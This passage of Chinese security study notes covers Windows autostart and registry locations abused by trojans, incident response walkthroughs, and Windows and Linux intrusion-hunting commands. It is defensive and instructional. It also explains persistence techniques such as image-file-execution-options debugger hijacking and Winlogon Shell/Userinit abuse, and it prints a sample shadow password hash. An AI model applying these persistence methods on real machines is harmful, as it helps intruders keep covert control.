
sqlmap检测waf:之前用这个参数: –identify-waf ,但是这个选项已经被废弃了。 sqlmap源码:https://github.com/sqlmapproject/sqlmap 但是新版的sqlmap已经集成了上面的identywaf 的源码,所以sqlmap的waf探测功能其实还是靠的identywaf 。
3-13 随机启动项在注册表中的位置#
1)“启动”文件夹──最常见的自启动程序文件夹。
## 它位于系统分区的“documents and Settings-->User-->〔开始〕菜单-->程序”目录下。这时的User指的是登录的用户名。
2)“All Users”中的自启动程序文件夹──另一个常见的自启动程序文件夹。
## 它位于系统分区的“documents and Settings-->All User-->〔开始〕菜单-->程序”目录下。前面提到的“启动”文件夹运行的是登录用户的自启动程序,而“All Users”中启动的程序是在所有用户下都有效(不论你用什么用户登录)。
3)“Load”键值── 一个埋藏得较深的注册表键值。
## 位于〔HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows\load〕主键下。
4)“Userinit”键值──用户相关
## 它则位于〔HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\Userinit〕主键下,也是用于系统启动时加载程序的。一般情况下,其默认值为“userinit.exe”,由于该子键的值中可使用逗号分隔开多个程序,因此,在键值的数值中可加入其它程序。
5)“Explorer\Run”键值──与“load”和“Userinit”两个键值不同的是,“Explorer\Run”同时位于〔HKEY_CURRENT_USER〕和〔HKEY_LOCAL_MACHINE〕两个根键中。它在两个中的位置分别为
## (HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run〕下。
6)“RunServicesOnce”子键──它在用户登录前及其它注册表自启动程序加载前面加载。这个键同时位于
## 〔HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce〕下。
7)“RunServices”子键──它也是在用户登录前及其它注册表自启动程序加载前面加载。这个键同时位于
## 〔HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices〕下。
8)“RunOnce\Setup”子键──其默认值是在用户登录后加载的程序。这个键同时位于
## 〔HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup〕下。
9)“RunOnce”子键──许多自启动程序要通过RunOnce子键来完成第一次加载。这个键同时位于
## 〔HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce〕下。位于〔HKEY_CURRENT_USER〕根键下的RunOnce子键在用户登录扣及其它注册表的Run键值加载程序前加载相关程序,而位于〔HKEY_LOCAL_MACHINE〕主键下的Runonce子键则是在操作系统处理完其它注册表Run子键及自启动文件夹内的程序后再加载的。在Windows XP中还多出一个〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEX〕子键,其道理相同。
10)“Run”子键──目前最常见的自启动程序用于加载的地方。这个键同时位于## 〔HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run〕和〔HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run〕下。其中位于〔HKEY_CURRENT_USER〕根键下的Run键值紧接着〔HKEY_LOCAL_MACHINE〕主键下的Run键值启动,但两个键值都是在“启动”文件夹之前加载。
11)再者就是Windows中加载的服务了,它的级别较高,用于最先加载。其位于##〔HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services〕下,看到了吗,你所有的系统服务加载程序都在这里了!
12)Windows Shell──系统接口它位于
## 〔HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\〕下面的Shell字符串类型键值中,基默认值为Explorer.exe,当然可能木马程序会在此加入自身并以木马参数的形式调用资源管理器,以达到欺骗用户的目的。 如(explorer.exe c:\1.exe)
13)BootExecute──属于启动执行的一个项目可以通过它来实现启动Natvice程序,Native程序在驱动程序和系统核心加载后将被加载,此时会话管理器(smss.exe)进行windowsNT用户模式并开始按顺序启动native程序
它位于注册表中
## 〔HKEY_LOCAL_MACHINE\System\ControlSet001\Session Manager\〕下面,有一个名为BootExecute的多字符串值键,它的默认值是"autocheck autochk *",用于系统启动时的某些自动检查。这个启动项目里的程序是在系统图形界面完成前就被执行的,所以具有很高的优先级。
14)策略组加载程序──打开Gpedit.msc,展开“用户配置——管理模板——系统——登录”,就可以看到“在用户登录时运行这些程序”的项目,你可以在里面添加。在注册表中
## [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\GroupPolicy Objects\本地User\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run]
你也可以看到相对应的键值。
15) windows映像劫持技术
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image FileExecution Options 在此项下面新建--项(123.exe),再到123.exe项下面新建--字符串(取名叫:debugger),debugger字符串里面填写任意文件(如:c:\windows\system32\cmd.exe),最后打开123.exe发现变成打开cmd.exe了。3-14 Windows其它木马、病毒加载项#
## 终端 win.ini
1、在Win.ini中启动
## 在Win.ini的[windows]字段中有启动命令“load=”和“run=”,在一般情况下“=”后面是空白的,如果有后跟程序,比方说是这个样子:
run=c:\windows\file.exe
load=c:\windows\file.exe
## 要小心了,这个file.exe很可能是木马。
2,在System.ini中启动
终端 system.ini
## System.ini位于Windows的安装目录下,其[boot]字段的shell=Explorer.exe是木马喜欢的隐蔽加载之所,木马通常的做法是将该句变为这样:shell=Explorer.exe window.exe,注意这里的window.exe就是木马程序。
## 另外,在System.ini中的[386Enh]字段,要注意检查在此段内的“driver=路径\程序名”,这里也有可能被木马所利用。再有,在System.ini中的[mic]、[drivers]、[drivers32]这三个字段,这些段也是起到加载驱动程序的作用,但也是增添木马程序的好场所。
3、在Autoexec.bat和Config.sys中加载运行,这个就不要看了
## 但这种加载方式一般都需要控制端用户与服务端建立连接后,将已添加木马启动命令的同名文件上传到服务端覆盖这两个文件才行,而且采用这种方式不是很隐蔽,所以这种方法并不多见,但也不能因此而掉以轻心哦。
## 他会在里面加入这样的命令:@echo off copy c:\sys.lon c:\windows\StartMenu\Startup Items\del c:\win.reg
4、启动组,这个我们一会看
## 木马隐藏在启动组虽然不是十分隐蔽,但这里的确是自动加载运行的好场所,因此还是有木马喜欢在这里驻留的。启动组对应的文件夹为:C:\Windows\Start Menu\Programs\StartUp,在注册表中的位置:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders Startup="C:\windows\start menu\programs\startup"。3-15 Windows木马查杀总结#
注册表设置开启自启动的位置有很多。
查杀灰鸽子木马程序的应急响应过程:
1. 进行公司内部办公电脑安全检查的时候,发现有一个异常连接,对外连接的ip地址(攻击者的)是一个国内或者国外的ip地址。如果是国 外的就没有尝试溯源。
2. 排查
1、 查看进程连接和进程对应的pid,netstat -ano。
2、 查看pid对应程序的服务名:tasklist /svc,没有发现什么服务相关信息。
3、 通过xuetr(win7),火绒剑(win10),查看到该进程的签名和进程模块的前面都伪装的是微软的前面,但是服务没有签名,所以感 觉服务有问题。
4、 在注册表中删除服务信息、删除服务、结束进程、删除进程对应的程序文件。
5、查看启动项,发现没有什么问题
6、查看计划任务,也没有什么问题
启动项、服务、计划任务、伪造进程、主进程挂载dll文件等。。。
查杀pchare木马程序的应急响应过程:
## 公司同事或者甲方公司发现有一台电脑的cpu使用率很高,不知道怎么办,叫我们过去检查一下,发现有一个进程占用的cpu使用率很高,这个进程是svchost,查看了一下异常的进程连接,发现这个svchost进程有一个对外连接,ip地址呢不是该公司内部办公需要的一个连接地址,所以觉得它有异常,可能是中木马了。而这个木马的一直收发流量数据导致cpu使用率很高,电脑很卡。
1. 有异常连接
2. 查看异常连接进程对应的pid
3. 查看进程模块,也就是进程加载的dll文件,发现有一个dll文件没有签名,这就是那个木马程序的主程序文件,它是以驱动文件的形式 挂在到了svchost.exe这个系统主程序上。
4. 删除dll文件
5. 结束这个异常的svchost进程
6. 删除异常服务和注册表信息
7. 查看启动项,无异常
8. 查看计划任务,无异常
9. 查看用户没有异常
10. 远程连接没有开放3-16 应急响应#
应急响应流程。
检查异常端口、进程信息、进程连接情况、异常连接进程的运行程序文件
查看可疑进程
找到对应程序文件
排查文件内容
干掉文件、杀掉进程
2. 入侵排查思路
1、查看账户信息:可疑账户 手工方式和工具(D盾、河马)
手工:注册表、net user、管理界面查看用户、查看用户的属组情况
2、结合日志(系统日志、安全日志(新建、登录、注销、退出等动作的日志)),查看管理员登录时间、用户名是否存在异常
如果服务器或者电脑对外提供了web服务,也就是有web项目,那么重点还要分析一下web日志记录
4、检查服务器是否有异常的启动项(注册表、启动项文件存放位置、组策略等等)
5、检查计划任务(定时任务)
6、服务自启动
溯源:
7、查看系统信息:
a. 查看系统版本以及补丁信息
b. 查找可疑目录及文件(按照时间排序、分析最近打开分析可疑文件)3-16 Windows入侵排查思路#
3-16-1 检查系统账号安全#
1、查看服务器是否有弱口令,远程管理端口是否对公网开放。
## 检查方法:据实际情况咨询相关服务器管理员。(或者用扫描器扫描)
## 我们也需要把信息收集起来,比如端口信息
2,查看服务器是否存在可疑账号、新增账号。
a.检查是否有多余账户,也可以通过指令来查看 net user
b.检查guest账户权限
c.属组权限
3、查看服务器是否存在隐藏账号、克隆账号。就是在管理里面或者通过cmd,都不能看到的用户检查方法: regedit
a、打开注册表 ,查看管理员对应键值。
找到SAM:

设置SAM权限

刷新:

就可以展开了,然后找到Names,这是所有用户名,不管是不是隐藏的,这里是都可以看到的

b、使用D盾_web查杀工具,也可以杀web木马,集成了对克隆账号检测的功能。参考文档:https://www.linktrust.net/tools/163.html4、结合日志,查看管理员登录时间、用户名是否存在异常。
a、Win+R打开运行,输入“eventvwr.msc”,回车运行,打开“事件查看器”,这是操作系统日志。
b、导出Windows日志--安全,利用Log Parser进行分析。这个先不提了。3-16-2 检查异常端口、进程#
1、检查端口连接情况,是否有远程连接、可疑连接。
检查方法:
a、netstat -ano 查看目前的网络连接,定位可疑的ESTABLISHED
b、根据netstat 定位出的pid,再通过tasklist命令进行进程定位 tasklist | findstr “PID”
c.然后可以去磁盘上搜索这个文件,比如我搜索BaiduProtect.exe
2、进程
检查方法:
a、开始--运行--输入msinfo32,依次点击“软件环境→正在运行任务”就可以查看到进程的详细信息,比如进程路径、进程ID、文件创建日期、启动时间、CPU、内存等。一般CPU占用比较大的,可能有问题
b、打开D盾_web查杀工具,进程查看,关注没有签名信息(微软的签名,也就是微软信任的程序)的进程。
c、通过微软官方提供的 Process Explorer 等工具进行排查 。
d、查看可疑的进程及其子进程。可以通过观察以下内容:手工查杀难度比较大,一般都是配合工具来做,比如火绒剑。
没有签名验证信息的进程
没有描述信息的进程
进程的属主
进程的路径是否合法
CPU或内存资源占用长时间过高的进程
3、小技巧:
a、查看端口对应的PID: netstat -ano | findstr “port”
b、查看进程对应的PID:任务管理器--查看--选择列--PID 或者 tasklist | findstr “PID”
c、查看进程对应的程序位置:
任务管理器--选择对应进程--右键打开文件位置
运行输入 wmic,cmd界面 输入 process
d、tasklist /svc 进程--PID--服务
e、查看Windows服务所对应的端口: %system%/system32/drivers/etc/services(一般%system%就是C:\Windows)3-16-3 检查启动项、计划任务、服务#
1、检查服务器是否有异常的启动项。因为有些木马都是开启自启动的,不然下次开机他就没用了。
检查方法:
## a、登录服务器,单击【开始】>【所有程序】>【启动】,默认情况下此目录在是一个空目录,确认是否有非业务程序在该目录下。
## b、单击开始菜单 >【运行】,输入 msconfig,查看是否存在命名异常的启动项目,是则取消勾选命名异常的启动项目,并到命令中显示的路径删除文件。
## c、单击【开始】>【运行】,输入 regedit,打开注册表,查看开机启动项是否正常,特别注意如下三个注册表项:HKEY_CURRENT_USER\software\micorsoft\windows\currentversion\run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Runonce 检查右侧是否有
## 启动异常的项目,如有请删除,并建议安装杀毒软件进行病毒查杀,清除残留病毒或木马。## d、利用安全软件查看启动项、开机时间管理等。
## e、组策略,运行gpedit.msc。2、检查计划任务
检查方法:
## a、单击【开始】>【设置】>【控制面板】>【任务计划】,查看计划任务属性,便可以发现木马文件的路径。好多木马都是在半夜偷偷启动。
## b、单击【开始】>【运行】;输入 cmd,然后输入at,检查计算机与网络上的其它计算机之间的会话或计划任务,如有,则确认是否为正常连接。这个就不看了。
3、服务自启动
检查方法:
## 单击【开始】>【运行】,输入services.msc,注意服务状态和启动类型,检查是否有异常服务。有时候木马会以服务的方式来启动。3-16-4 检查系统相关信息#
1、查看系统版本以及补丁信息
## 检查方法:单击【开始】>【运行】,输入systeminfo,查看系统信息、补丁信息等
其实微软的补丁比较好打,开启自动更新,它就自己打了,如果不会,那么就用360安全卫士来打补丁,方法很多昂。
2、查找可疑目录及文件
检查方法:
## a、 查看用户目录,新建账号会在这个目录生成一个用户目录,查看是否有新建用户目录。可以查看时间Window 2003 C:\Documents and Settings,每创建一个用户,系统在这里都会创建一个对应名称的文件夹,自动记录一些信息。
Window 2008R2 C:\Users
b、单击【开始】>【运行】,输入%UserProfile%\Recent,分析最近打开分析可疑文件。
c、在服务器各个目录,可根据文件夹内文件列表时间进行排序,查找可疑文件。
3-17 病毒处理工具#
3-17-1 病毒分析#
PCHunter:http://www.xuetr.com 火绒剑:https://www.huorong.cn Process Explorer:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer processhacker:https://processhacker.sourceforge.io/downloads.php autoruns:https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns OTL:https://www.bleepingcomputer.com/download/otl/
3-17-2 病毒查杀#
卡巴斯基:http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe
(推荐理由:绿色版、最新病毒库)
大蜘蛛:http://free.drweb.ru/download+cureit+free
(推荐理由:扫描快、一次下载只能用1周,更新病毒库)
火绒安全软件:https://www.huorong.cn
360杀毒:http://sd.360.cn/download_center.html3-17-3 病毒动态#
CVERC-国家计算机病毒应急处理中心:http://www.cverc.org.cn
微步在线威胁情报社区:https://x.threatbook.cn
火绒安全论坛:http://bbs.huorong.cn/forum-59-1.html
爱毒霸社区:http://bbs.duba.net
腾讯电脑管家:http://bbs.guanjia.qq.com/forum-2-1.html3-17-4 在线病毒扫描网站#
http://www.virscan.org //多引擎在线病毒扫描网 v1.02,当前支持 41 款杀毒引擎
https://habo.qq.com //腾讯哈勃分析系统
https://virusscan.jotti.org //Jotti恶意软件扫描系统
http://www.scanvir.com //针对计算机病毒、手机病毒、可疑文件等进行检测分析3-17-5 webshell查杀#
D盾_Web查杀:http://www.d99net.net/index.asp
河马webshell查杀:http://www.shellpub.com
深信服Webshell网站后门检测工具:http://edr.sangfor.com.cn/backdoor_detection.html
Safe3:http://www.uusec.com/webshell.zip3-18 linux 入侵排查#
3-18-1 账号安全#
1、用户信息文件 cat /etc/passwd ,如果里面内容比较多,我们使用 more /etc/passwd
2、影子文件 cat /etc/shadow ,这是个存密码的文件root:$6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/:16809:0:99999:7:::
## 用户名:加密密码:密码最后一次修改日期:两次密码的修改时间间隔:密码有效期:密码修改到期的警告天数:密码过期之后的宽限天数:账号失效时间:保留没有密码的用户就看不到这么一大串字符了:
$6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/
## 两次密码的修改时间间隔:0表示没有修改过
## 密码有效期:99999表示永不过期
## #密码修改到期的警告天数:7表示7天内都会提醒你
注:linux的密码是双层加密的(加密和加盐),不容易破解who 查看当前登录用户(tty本地登陆 ,pts远程登录,比如用xshell这种工具连接登录上去的
w 查看系统信息,想知道某一时刻用户的行为
uptime 查看登陆多久、多少用户,负载
入侵排查
1、查询特权用户特权用户(uid 为0)
[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd
2、查询可以远程登录的帐号信息
[root@localhost ~]# awk '/\$1|\$6/{print $1}' /etc/shadow
3、除root帐号外,其他帐号是否存在sudo权限。如非管理需要,普通帐号应删除sudo权限
[root@localhost ~]# more /etc/sudoers | grep -v "^#\|^$" | grep "ALL=(ALL)"
4、禁用或删除多余及可疑的帐号
usermod -L user ## 禁用帐号,帐号无法登录,/etc/shadow第二栏为!开头 user表示你查到的用户名
userdel user ## 删除user用户
userdel -r user ## 将删除user用户,并且将/home目录下的user目录一并删除,有些人入侵完成删除自己用户的时候,可能忘记了加-r,那么在/home目录下是有它用户名的文件夹的,也就是存有相关信息。3-18-2 历史命令#
通过 .bash_history 查看帐号执行过的系统命令
1、root的历史命令
history
2、打开/home各帐号目录下的 .bash_history ,查看普通帐号的历史命令,为历史的命令增加登录的IP地址、执行命令时间等信息:
1)保存1万条命令,默认只保存1000条
sed -i 's/^HISTSIZE=1000/HISTSIZE=10000/g' /etc/profile
2)在 /etc/profile 的文件尾部添加如下行数配置信息:
######jiagu history xianshi#########
USER_IP=`who -u am i 2>/dev/null | awk '{print $NF}' | sed -e 's/[()]//g'`
if [ "$USER_IP" = "" ]
then
USER_IP=`hostname`
fi
export HISTTIMEFORMAT="%F %T $USER_IP `whoami` "
shopt -s histappend
export PROMPT_COMMAND="history -a"
######### jiagu history xianshi ##########
3), source /etc/profile 让配置生效
## 再执行history指令,生成效果:
1 2018-07-10 19:45:39 192.168.204.1 root source /etc/profile
第一条记录 什么时候执行的 哪个ip地址过来执行的 用的哪个用户 执行的什么指令
3、历史操作命令的清除: history -c
## 但此命令并不会清除保存在文件中的记录,因此需要手动删除 .bash_profile 文件中的记录。入侵者如果能力比较强的,也会把这个文件情况。3-18-3 端口#
使用netstat 网络连接命令,分析可疑端口、IP、PID
netstat -antlp|more查看下pid所对应的进程文件路径,
运行ls -l /proc/$PID/exe或file /proc/$PID/exe($PID 为对应的pid 号)3-18-4 进程#
使用ps命令,分析进程
ps aux | grep pid3-18-65开机启动项#

/etc/inittab ## 查看系统的运行级别
/etc/rc.local
/etc/rc.d/rc[0~6].d ## 各运行级别下的自启动文件3-18-6 定时任务#
1、利用crontab创建计划任务#
crontab -l ## 列出某个用户cron服务的详细内容
Tips:## 默认编写的crontab文件会保存在 (/var/spool/cron/用户名 例如: /var/spool/cron/root
crontab -r ##删除每个用户cront任务(谨慎:删除所有的计划任务)
crontab -e ## 使用编辑器编辑当前的crontab文件
如:/1 * echo "hello world" >> /tmp/test.txt ## 每分钟写入文件2、利用anacron实现异步定时任务调度#
## 每天运行 /home/backup.sh 脚本:
vi /etc/anacrontab @daily 10 example.daily /bin/bash/home/backup.sh
## 当机器在 backup.sh 期望被运行时是关机的,anacron会在机器开机十分钟之后运行它,而不用再等待7天。重点关注以下目录中是否存在恶意脚本
/var/spool/cron/*
/etc/crontab
/etc/cron.d/*
/etc/cron.daily/*
/etc/cron.hourly/*
/etc/cron.monthly/*
/etc/cron.weekly/
/etc/anacrontab
/var/spool/anacron/*3-18-7 服务#
8-1 服务自启动#
第一种修改方法:
chkconfig [--level 运行级别] [独立服务名] [on|off]
chkconfig –level 2345 httpd on ## 开启自启动
chkconfig httpd on ## (默认level是2345)第二种修改方法:
修改/etc/re.d/rc.local 文件
加入 /etc/init.d/httpd start入侵排查
1、查询已安装的服务:
RPM包安装的服务
chkconfig --list ### 查看服务自启动状态,可以看到所有的RPM包安装的服务
ps aux | grep crond ## 查看当前服务
系统在3与5级别下的启动项
chkconfig --list | grep "3:启用\|5:启用" ## 中文环境
chkconfig --list | grep "3:on\|5:on" ## 英文环境源码包安装的服务
## 查看服务安装位置 ,一般是在/user/local/
service httpd start
## 搜索/etc/rc.d/init.d/ 查看是否存在3-18-8 系统日志#
##日志默认存放位置:
/var/log/
## 查看日志配置情况:
more /etc/rsyslog.conf
日志分析技巧:
1、定位有多少IP在爆破主机的root帐号:
grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more
## 定位有哪些IP在爆破:
grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c
## 爆破用户名字典是什么?
grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/;
print "$1\n";}'|uniq -c|sort -nr
2、登录成功的IP有哪些:
